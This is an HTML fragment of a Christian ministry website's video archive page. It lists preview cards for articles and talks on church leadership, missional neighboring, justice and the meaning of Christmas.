		</div></div></div></div><div id="block-wrap-111375" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-111375 side-spacing--boxed " data-id="111375"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-2 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#00b3d9;">Featured</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-12531 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-christmas category-family">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#00b3d9">			<a href="https://vergenetwork.org/5-ways-to-center-your-family-around-jesus-this-christmas/" class="mask-img">
				<img width="480" height="320" src="https://vergenetwork.org/wp-content/uploads/2017/11/christmas-tree-ornaments-family-portrait.jpg" class="attachment-valenti-480-320 size-valenti-480-320 wp-post-image" alt="" decoding="async" srcset="https://vergenetwork.org/wp-content/uploads/2017/11/christmas-tree-ornaments-family-portrait.jpg 1400w, https://vergenetwork.org/wp-content/uploads/2017/11/christmas-tree-ornaments-family-portrait-300x200.jpg 300w, https://vergenetwork.org/wp-content/uploads/2017/11/christmas-tree-ornaments-family-portrait-450x300.jpg 450w, https://vergenetwork.org/wp-content/uploads/2017/11/christmas-tree-ornaments-family-portrait-768x512.jpg 768w, https://vergenetwork.org/wp-content/uploads/2017/11/christmas-tree-ornaments-family-portrait-1024x682.jpg 1024w, https://vergenetwork.org/wp-content/uploads/2017/11/christmas-tree-ornaments-family-portrait-360x240.jpg 360w, https://vergenetwork.org/wp-content/uploads/2017/11/christmas-tree-ornaments-family-portrait-600x400.jpg 600w" sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://vergenetwork.org/5-ways-to-center-your-family-around-jesus-this-christmas/">5 Ways to Center Your Family Around Jesus This Christmas</a></h2></div><div class="cb-byline byline byline-3"><span class="byline-part author"><a class="url fn n" href="https://vergenetwork.org/author/dianncotton/"><i class="valenti-i-user" aria-hidden="true"></i> Diann Cotton</a></span></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-11377" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-11377"><a href="https://vergenetwork.org/category/missional/" class="block-more block-mm-init block-changer block-mm-changer" data-title="MISSIONAL" data-url="https://vergenetwork.org/category/missional/" data-count="309" data-tid="1085"  data-term="category">MISSIONAL</a></li>
	<li id="menu-item-11378" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-11378"><a href="https://vergenetwork.org/category/leadership/" class="block-more block-mm-init block-changer block-mm-changer" data-title="LEADERSHIP" data-url="https://vergenetwork.org/category/leadership/" data-count="99" data-tid="83"  data-term="category">LEADERSHIP</a></li>
	<li id="menu-item-11383" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-11383"><a href="https://vergenetwork.org/category/worship/" class="block-more block-mm-init block-changer block-mm-changer" data-title="WORSHIP" data-url="https://vergenetwork.org/category/worship/" data-count="29" data-tid="619"  data-term="category">WORSHIP</a></li>
	<li id="menu-item-11380" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-11380"><a href="https://vergenetwork.org/category/family/" class="block-more block-mm-init block-changer block-mm-changer" data-title="FAMILY" data-url="https://vergenetwork.org/category/family/" data-count="64" data-tid="601"  data-term="category">FAMILY</a></li>
	<li id="menu-item-11382" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-11382"><a href="https://vergenetwork.org/category/women/" class="block-more block-mm-init block-changer block-mm-changer" data-title="WOMEN" data-url="https://vergenetwork.org/category/women/" data-count="46" data-tid="599"  data-term="category">WOMEN</a></li>
	<li id="menu-item-11588" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-11588"><a href="https://vergenetwork.org/category/youth/" class="block-more block-mm-init block-changer block-mm-changer" data-title="YOUTH" data-url="https://vergenetwork.org/category/youth/" data-count="5" data-tid="1073"  data-term="category">YOUTH</a></li>
	<li id="menu-item-11379" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-11379"><a href="https://vergenetwork.org/category/justice/" class="block-more block-mm-init block-changer block-mm-changer" data-title="JUSTICE" data-url="https://vergenetwork.org/category/justice/" data-count="80" data-tid="296"  data-term="category">JUSTICE</a></li>
	<li id="menu-item-11381" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-11381"><a href="https://vergenetwork.org/category/nations/" class="block-more block-mm-init block-changer block-mm-changer" data-title="NATIONS" data-url="https://vergenetwork.org/category/nations/" data-count="56" data-tid="297"  data-term="category">NATIONS</a></li>
</ul></div></div>
</li>
<li id="menu-item-11376" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children dropper standard-drop mm-color menu-item-11376"><a href="https://vergenetwork.org/category/resources/" data-ppp="3" data-tid="1"  data-term="category">Resources</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-12573" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-12573"><a href="http://my.vergenetwork.org/ebooks/">Free Library</a></li>
	<li id="menu-item-12574" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-12574"><a href="http://my.vergenetwork.org/lab">Verge Lab</a></li>
	<li id="menu-item-12575" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-12575"><a href="http://my.vergenetwork.org/lab">Master Classes</a></li>
	<li id="menu-item-12576" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-12576"><a href="https://vergenetwork.org/lp/your-disciplemaking-blueprint/">Disciplemaking Blueprint Course</a></li>
</ul></div></div>
</li>
<li id="menu-item-11756" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-11756"><a href="http://my.vergenetwork.org/login/">Login</a></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
							</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing wrap">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Trending <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://vergenetwork.org/advent-devotional-behold-the-savior-free-download/" title="Advent Devotional: Behold The Savior [Free Download]">Advent Devotional: Behold The Savior [Free Download]</a></li><li><a href="https://vergenetwork.org/following-jesus-what-it-truly-means-to-be-his-disciple/" title="Following Jesus: What It Truly Means To Be His Disciple">Following Jesus: What It Truly Means To Be His Disciple</a></li><li><a href="https://vergenetwork.org/this-will-sabotage-your-discipleship/" title="This Will Sabotage Your Discipleship">This Will Sabotage Your Discipleship</a></li><li><a href="https://vergenetwork.org/how-to-ignore-jesus-while-accepting-christianity/" title="How to Ignore Jesus While Accepting Christianity">How to Ignore Jesus While Accepting Christianity</a></li></ul></div>				<ul class="menu-icons tipi-flex-eq-height"><li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="https://www.facebook.com/vergenetwork" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="https://www.twitter.com/vergenetwork" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="https://www.instagram.com/vergenetwork" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-youtube"><a href="https://www.youtube.com/vergenetwork" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="YouTube" rel="noopener nofollow"><i class="valenti-i-youtube-play" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-tiktok"><a href="https://tiktok.com/@vergenetwork" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="TikTok" rel="noopener nofollow"><i class="valenti-i-tiktok" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Search" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li></ul>			</div>
		</div>
	</div>
	<div class="block-title-wrap archive-block-title cb-section-header archive-block-title-color-2"><div class="block-title-inner side-spacing" style="border-bottom-color:#00b3d9"><div class="block-title"><h1 class="title">VIDEO</h1></div></div></div><div id="cb-content" class="site-content clearfix wrap side-spacing content-bg sb--right">
	<div class="tipi-cols clearfix">
		<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
			<div id="block-wrap-23034" class="block-wrap block-wrap-bs-1 block-to-see block-wrap-classic clearfix block-css-23034 side-spacing--boxed block-is-archive block-archive-skin-11" data-id="23034"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block">		<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-12382 post type-post status-publish format-standard has-post-thumbnail hentry category-leadership category-videos">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#00b3d9">			<a href="https://vergenetwork.org/tips-for-bi-vocational-leaders/" class="mask-img">
				<img width="360" height="191" src="https://vergenetwork.org/wp-content/uploads/2017/03/PaulTripp-bivo.jpg" class="attachment-valenti-360-240 size-valenti-360-240 wp-post-image" alt="" decoding="async" srcset="https://vergenetwork.org/wp-content/uploads/2017/03/PaulTripp-bivo.jpg 1275w, https://vergenetwork.org/wp-content/uploads/2017/03/PaulTripp-bivo-450x239.jpg 450w, https://vergenetwork.org/wp-content/uploads/2017/03/PaulTripp-bivo-768x407.jpg 768w, https://vergenetwork.org/wp-content/uploads/2017/03/PaulTripp-bivo-1024x543.jpg 1024w, https://vergenetwork.org/wp-content/uploads/2017/03/PaulTripp-bivo-750x400.jpg 750w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://vergenetwork.org/tips-for-bi-vocational-leaders/">Tips for Bi-vocational Leaders</a></h2></div><div class="cb-byline byline byline-3"><span class="byline-part author"><a class="url fn n" href="https://vergenetwork.org/author/paultripp/"><i class="valenti-i-user" aria-hidden="true"></i> Paul Tripp</a></span><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 1 min read</span></div><div class="excerpt body-color">Paul Tripp discusses how bi-vocational leaders can balance the burden of leading each week with family and career responsibilities.</div>				</div>
							</div>
		</article>
				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-12361 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-gospel-topics category-missional category-resources category-videos">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#00b3d9">			<a href="https://vergenetwork.org/this-changes-everything/" class="mask-img">
				<img width="360" height="180" src="https://vergenetwork.org/wp-content/uploads/2017/03/Gospel-fluency-bckgrnd-pic.jpg" class="attachment-valenti-360-240 size-valenti-360-240 wp-post-image" alt="" decoding="async" srcset="https://vergenetwork.org/wp-content/uploads/2017/03/Gospel-fluency-bckgrnd-pic.jpg 1600w, https://vergenetwork.org/wp-content/uploads/2017/03/Gospel-fluency-bckgrnd-pic-450x225.jpg 450w, https://vergenetwork.org/wp-content/uploads/2017/03/Gospel-fluency-bckgrnd-pic-768x384.jpg 768w, https://vergenetwork.org/wp-content/uploads/2017/03/Gospel-fluency-bckgrnd-pic-1024x512.jpg 1024w, https://vergenetwork.org/wp-content/uploads/2017/03/Gospel-fluency-bckgrnd-pic-480x240.jpg 480w, https://vergenetwork.org/wp-content/uploads/2017/03/Gospel-fluency-bckgrnd-pic-1400x700.jpg 1400w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://vergenetwork.org/this-changes-everything/">This Changes Everything</a></h2></div><div class="cb-byline byline byline-3"><span class="byline-part author"><a class="url fn n" href="https://vergenetwork.org/author/jvanderstelt/"><i class="valenti-i-user" aria-hidden="true"></i> Jeff Vanderstelt</a></span><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 1 min read</span></div><div class="excerpt body-color">This one thing could change the way you interact with the whole world, even in the everyday stuff of life. Find out more.</div>				</div>
							</div>
		</article>
				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-11786 post type-post status-publish format-video has-post-thumbnail hentry category-disciplemaking category-justice category-missional category-stories-resources category-videos tag-missional-church tag-missional-community tag-neighborhood tag-neighbors post_format-post-format-video">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#00b3d9">			<a href="https://vergenetwork.org/dope-church/" class="mask-img">
				<img width="360" height="200" src="https://vergenetwork.org/wp-content/uploads/2015/09/DopeChurchPic.jpg" class="attachment-valenti-360-240 size-valenti-360-240 wp-post-image" alt="" decoding="async" srcset="https://vergenetwork.org/wp-content/uploads/2015/09/DopeChurchPic.jpg 1388w, https://vergenetwork.org/wp-content/uploads/2015/09/DopeChurchPic-450x250.jpg 450w, https://vergenetwork.org/wp-content/uploads/2015/09/DopeChurchPic-1024x568.jpg 1024w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://vergenetwork.org/dope-church/">Dope Church</a></h2></div><div class="cb-byline byline byline-3"><span class="byline-part author"><a class="url fn n" href="https://vergenetwork.org/author/admin/"><i class="valenti-i-user" aria-hidden="true"></i> Verge Network</a></span><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 1 min read</span></div><div class="excerpt body-color">Dope Church is a growing community of Christians committed to being family with their neighbors struggling in addiction, the sex industry, and the criminal lifestyle.</div>				</div>
							</div>
		</article>
				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-11775 post type-post status-publish format-video has-post-thumbnail hentry category-missional category-film category-stories-resources category-videos tag-art-of-neighboring tag-neighborhood post_format-post-format-video">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#00b3d9">			<a href="https://vergenetwork.org/our-neighborhood-our-mission/" class="mask-img">
				<img width="358" height="240" src="https://vergenetwork.org/wp-content/uploads/2014/08/Neighborhood.jpg" class="attachment-valenti-360-240 size-valenti-360-240 wp-post-image" alt="" decoding="async" srcset="https://vergenetwork.org/wp-content/uploads/2014/08/Neighborhood.jpg 1280w, https://vergenetwork.org/wp-content/uploads/2014/08/Neighborhood-300x200.jpg 300w, https://vergenetwork.org/wp-content/uploads/2014/08/Neighborhood-1024x687.jpg 1024w, https://vergenetwork.org/wp-content/uploads/2014/08/Neighborhood-360x240.jpg 360w, https://vergenetwork.org/wp-content/uploads/2014/08/Neighborhood-447x300.jpg 447w, https://vergenetwork.org/wp-content/uploads/2014/08/Neighborhood-600x400.jpg 600w" sizes="(max-width: 358px) 100vw, 358px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://vergenetwork.org/our-neighborhood-our-mission/">Our Neighborhood, Our Mission</a></h2></div><div class="cb-byline byline byline-3"><span class="byline-part author"><a class="url fn n" href="https://vergenetwork.org/author/storyteam/"><i class="valenti-i-user" aria-hidden="true"></i> Story Team</a></span><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 1 min read</span></div><div class="excerpt body-color">When the Selfs moved to a new neighborhood, they knew God was calling them to share the love of Jesus with their neighbors. Eight years later, it is evident that hearts are being transformed by the Gospel.</div>				</div>
							</div>
		</article>
				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-11757 post type-post status-publish format-video has-post-thumbnail hentry category-featured category-missional category-stories-resources category-videos tag-missional-community tag-neighbor tag-neighboring post_format-post-format-video">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#00b3d9">			<a href="https://vergenetwork.org/gospel-neighboring/" class="mask-img">
				<img width="360" height="199" src="https://vergenetwork.org/wp-content/uploads/2015/09/GospelNeighboring1.jpg" class="attachment-valenti-360-240 size-valenti-360-240 wp-post-image" alt="" decoding="async" srcset="https://vergenetwork.org/wp-content/uploads/2015/09/GospelNeighboring1.jpg 1912w, https://vergenetwork.org/wp-content/uploads/2015/09/GospelNeighboring1-450x249.jpg 450w, https://vergenetwork.org/wp-content/uploads/2015/09/GospelNeighboring1-1024x566.jpg 1024w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://vergenetwork.org/gospel-neighboring/">Gospel Neighboring</a></h2></div><div class="cb-byline byline byline-3"><span class="byline-part author"><a class="url fn n" href="https://vergenetwork.org/author/storyteam/"><i class="valenti-i-user" aria-hidden="true"></i> Story Team</a></span><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 1 min read</span></div><div class="excerpt body-color">As Chris and Britten Buster lead an ever growing missional community of 19 adults and over 20 kids, they learn how to be a good neighbor and share the love of Christ with their friends and neighbors.</div>				</div>
							</div>
		</article>
				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-8414 post type-post status-publish format-video has-post-thumbnail hentry category-leadership category-videos tag-incarnational-mission-2 tag-verge-2012 post_format-post-format-video">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#00b3d9">			<a href="https://vergenetwork.org/how-to-be-leaders-who-start-and-sustain-movements-alan-hirsch/" class="mask-img">
				<img width="360" height="240" src="https://vergenetwork.org/wp-content/uploads/2012/05/Hirsch.jpg" class="attachment-valenti-360-240 size-valenti-360-240 wp-post-image" alt="" decoding="async" srcset="https://vergenetwork.org/wp-content/uploads/2012/05/Hirsch.jpg 900w, https://vergenetwork.org/wp-content/uploads/2012/05/Hirsch-300x200.jpg 300w, https://vergenetwork.org/wp-content/uploads/2012/05/Hirsch-360x240.jpg 360w, https://vergenetwork.org/wp-content/uploads/2012/05/Hirsch-450x300.jpg 450w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://vergenetwork.org/how-to-be-leaders-who-start-and-sustain-movements-alan-hirsch/">How To Be Leaders Who Start and Sustain Movements &#8211; Alan Hirsch</a></h2></div><div class="cb-byline byline byline-3"><span class="byline-part author"><a class="url fn n" href="https://vergenetwork.org/author/alanhirsch/"><i class="valenti-i-user" aria-hidden="true"></i> Alan Hirsch</a></span><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 1 min read</span></div><div class="excerpt body-color">Find out what it looks like to recover the leadership ethos that sparks and sustains gospel movements.</div>				</div>
							</div>
		</article>
				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-8998 post type-post status-publish format-video has-post-thumbnail hentry category-blog category-christmas category-gospel-topics category-videos tag-incarnation tag-odd-thomas post_format-post-format-video">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#00b3d9">			<a href="https://vergenetwork.org/what-christmas-is-really-all-about/" class="mask-img">
				<img width="360" height="180" src="https://vergenetwork.org/wp-content/uploads/2013/12/WhatChristmasAllAbout660x330.jpg" class="attachment-valenti-360-240 size-valenti-360-240 wp-post-image" alt="" decoding="async" srcset="https://vergenetwork.org/wp-content/uploads/2013/12/WhatChristmasAllAbout660x330.jpg 660w, https://vergenetwork.org/wp-content/uploads/2013/12/WhatChristmasAllAbout660x330-450x224.jpg 450w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://vergenetwork.org/what-christmas-is-really-all-about/">What Christmas Is Really All About</a></h2></div><div class="cb-byline byline byline-3"><span class="byline-part author"><a class="url fn n" href="https://vergenetwork.org/author/admin/"><i class="valenti-i-user" aria-hidden="true"></i> Verge Network</a></span><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 1 min read</span></div><div class="excerpt body-color">Sometimes we miss the true meaning of Christmas. But this is a good reminder of what Christmas is really all about.</div>				</div>
							</div>
		</article>
				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-8496 post type-post status-publish format-video has-post-thumbnail hentry category-leadership category-videos tag-incarnational-leadership tag-tom-lin tag-verge-2012 post_format-post-format-video">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#00b3d9">			<a href="https://vergenetwork.org/why-incarnational-leadership-is-not-sexy-tom-lin/" class="mask-img">
				<img width="316" height="240" src="https://vergenetwork.org/wp-content/uploads/2013/02/Tom-Lin.jpg" class="attachment-valenti-360-240 size-valenti-360-240 wp-post-image" alt="" decoding="async" srcset="https://vergenetwork.org/wp-content/uploads/2013/02/Tom-Lin.jpg 447w, https://vergenetwork.org/wp-content/uploads/2013/02/Tom-Lin-395x300.jpg 395w" sizes="(max-width: 316px) 100vw, 316px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://vergenetwork.org/why-incarnational-leadership-is-not-sexy-tom-lin/">Why Incarnational Leadership Is Not Sexy</a></h2></div><div class="cb-byline byline byline-3"><span class="byline-part author"><a class="url fn n" href="https://vergenetwork.org/author/admin/"><i class="valenti-i-user" aria-hidden="true"></i> Verge Network</a></span><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 1 min read</span></div><div class="excerpt body-color">Is real leadership meant to look as sexy as some make it out to be? Find out why incarnational leadership isn't sexy.</div>				</div>
							</div>
		</article>
				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-8499 post type-post status-publish format-standard has-post-thumbnail hentry category-leadership category-videos tag-alan-hirsch tag-incarnational-leadership tag-incarnational-mission-2 tag-leaders tag-missional-leadership tag-verge-2012">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#00b3d9">			<a href="https://vergenetwork.org/incarnational-leadership-understanding-the-5-fold-ministry-alan-hirsch/" class="mask-img">
				<img width="360" height="240" src="https://vergenetwork.org/wp-content/uploads/2012/04/Hirsch-copy-2.jpg" class="attachment-valenti-360-240 size-valenti-360-240 wp-post-image" alt="" decoding="async" srcset="https://vergenetwork.org/wp-content/uploads/2012/04/Hirsch-copy-2.jpg 900w, https://vergenetwork.org/wp-content/uploads/2012/04/Hirsch-copy-2-300x200.jpg 300w, https://vergenetwork.org/wp-content/uploads/2012/04/Hirsch-copy-2-360x240.jpg 360w, https://vergenetwork.org/wp-content/uploads/2012/04/Hirsch-copy-2-450x300.jpg 450w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://vergenetwork.org/incarnational-leadership-understanding-the-5-fold-ministry-alan-hirsch/">Understanding The 5 Roles That Make The Church Grow</a></h2></div><div class="cb-byline byline byline-3"><span class="byline-part author"><a class="url fn n" href="https://vergenetwork.org/author/alanhirsch/"><i class="valenti-i-user" aria-hidden="true"></i> Alan Hirsch</a></span><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 1 min read</span></div><div class="excerpt body-color">Most churches are not firing on all cylinders. But there is a specific Biblical formula for movemental leadership and the Church in the West has forgotten the ingredients. Find out why. </div>				</div>
							</div>
		</article>
				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-8501 post type-post status-publish format-standard has-post-thumbnail hentry category-leadership category-videos tag-dhati-lewis tag-incarnational-leadership tag-incarnational-mission-2 tag-missional-leadership tag-verge-2012">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#00b3d9">			<a href="https://vergenetwork.org/incarnational-leadership-the-church-is-not-an-orphanage-dhati-lewis/" class="mask-img">
				<img width="360" height="240" src="https://vergenetwork.org/wp-content/uploads/2013/02/DhatiLewisVerge12Large.jpg" class="attachment-valenti-360-240 size-valenti-360-240 wp-post-image" alt="" decoding="async" srcset="https://vergenetwork.org/wp-content/uploads/2013/02/DhatiLewisVerge12Large.jpg 960w, https://vergenetwork.org/wp-content/uploads/2013/02/DhatiLewisVerge12Large-300x200.jpg 300w, https://vergenetwork.org/wp-content/uploads/2013/02/DhatiLewisVerge12Large-360x240.jpg 360w, https://vergenetwork.org/wp-content/uploads/2013/02/DhatiLewisVerge12Large-450x300.jpg 450w, https://vergenetwork.org/wp-content/uploads/2013/02/DhatiLewisVerge12Large-600x400.jpg 600w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://vergenetwork.org/incarnational-leadership-the-church-is-not-an-orphanage-dhati-lewis/">The Church Is Not An Orphanage</a></h2></div><div class="cb-byline byline byline-3"><span class="byline-part author"><a class="url fn n" href="https://vergenetwork.org/author/dhati/"><i class="valenti-i-user" aria-hidden="true"></i> Dhati Lewis</a></span><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 1 min read</span></div><div class="excerpt body-color">The church is not an orphanage. It is a family. But for too long the church has acted more like an orphanage, not a family. Find out what to do about it.</div>				</div>
							</div>
		</article>
				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-8503 post type-post status-publish format-standard has-post-thumbnail hentry category-missional category-videos tag-dave-gibbons tag-incarnational-leadership tag-incarnational-mission-2 tag-missional-leadership tag-verge-2012">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#00b3d9">			<a href="https://vergenetwork.org/incarnational-leadership-listening-to-the-holy-spirit-dave-gibbons/" class="mask-img">
				<img width="305" height="240" src="https://vergenetwork.org/wp-content/uploads/2012/12/Dave-Gibbons.jpg" class="attachment-valenti-360-240 size-valenti-360-240 wp-post-image" alt="" decoding="async" srcset="https://vergenetwork.org/wp-content/uploads/2012/12/Dave-Gibbons.jpg 419w, https://vergenetwork.org/wp-content/uploads/2012/12/Dave-Gibbons-380x300.jpg 380w" sizes="(max-width: 305px) 100vw, 305px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://vergenetwork.org/incarnational-leadership-listening-to-the-holy-spirit-dave-gibbons/">Listening To The Holy Spirit</a></h2></div><div class="cb-byline byline byline-3"><span class="byline-part author"><a class="url fn n" href="https://vergenetwork.org/author/admin/"><i class="valenti-i-user" aria-hidden="true"></i> Verge Network</a></span><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 1 min read</span></div><div class="excerpt body-color">[ads2]<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-8462 post type-post status-publish format-video has-post-thumbnail hentry category-blog category-interview-resources category-justice category-videos tag-city-renewal tag-dr-john-perkins tag-justice-tag tag-racial-justice tag-reconciliation tag-verge-2012 post_format-post-format-video">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#00b3d9">			<a href="https://vergenetwork.org/let-justice-roll-down-dr-john-perkins/" class="mask-img">
				<img width="360" height="240" src="https://vergenetwork.org/wp-content/uploads/2012/04/Perkins.jpg" class="attachment-valenti-360-240 size-valenti-360-240 wp-post-image" alt="" decoding="async" srcset="https://vergenetwork.org/wp-content/uploads/2012/04/Perkins.jpg 900w, https://vergenetwork.org/wp-content/uploads/2012/04/Perkins-300x200.jpg 300w, https://vergenetwork.org/wp-content/uploads/2012/04/Perkins-360x240.jpg 360w, https://vergenetwork.org/wp-content/uploads/2012/04/Perkins-450x300.jpg 450w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://vergenetwork.org/let-justice-roll-down-dr-john-perkins/">Let Justice Roll Down &#8211; Dr. John Perkins</a></h2></div><div class="cb-byline byline byline-3"><span class="byline-part author"><a class="url fn n" href="https://vergenetwork.org/author/admin/"><i class="valenti-i-user" aria-hidden="true"></i> Verge Network</a></span><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 1 min read</span></div><div class="excerpt body-color">Dr. Perkins is interviewed at the Verge Conference about justice and the gospel.</div>				</div>
							</div>
		</article>
